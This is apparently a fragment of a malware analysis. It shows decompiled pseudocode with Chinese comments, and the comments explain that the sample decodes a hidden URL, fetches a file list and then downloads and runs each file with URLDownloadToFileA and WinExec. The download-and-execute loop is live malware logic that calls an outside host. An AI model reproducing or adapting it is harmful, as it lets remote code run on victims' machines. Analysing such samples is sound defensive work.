 // 解密后的内容:
// http://wangma.9966.org/down.txt
f_decode_url((int)"`uup2..wiofmi/89>7/ozf.dgvo.|yu", &a2);
url = __linkproc__ LStrToPChar((char *)a2);
f_internet_connect(url, (volatile __int32 *)&v32);
__linkproc__ LStrCmp((int)v32, (int *)"QQ");
if ( v2 )
{
__writefsdword(0, v19[0]);
}
else
{
do
{
// 下载的是文件列表，然后循环下载并执行
if ( (int)__linkproc__ LStrPos("\r\n", v32) <= 0 )
{
__linkproc__ LStrLAsg((volatile __int32 *)&v33, (__int32)v32);
sub_40C604((volatile __int32 *)v26);
v11 = __linkproc__ LStrToPChar(v33);
unknown_libname_7(v12, v11);
sub_40C65C((int)v24[1], &v25);
__linkproc__ LStrCat((volatile __int32 *)v26, v25);
v13 = __linkproc__ LStrToPChar(v26[0]);
URLDownloadToFileA(0, v11, v13, 0, 0);
sub_40C604((volatile __int32 *)v24);
v14 = __linkproc__ LStrToPChar(v33);
unknown_libname_7(v15, v14);
sub_40C65C(v22, &v23);
__linkproc__ LStrCat((volatile __int32 *)v24, v23);
v16 = __linkproc__ LStrToPChar(v24[0]);
WinExec(v16, 0);
__linkproc__ LStrClr(&v32);
}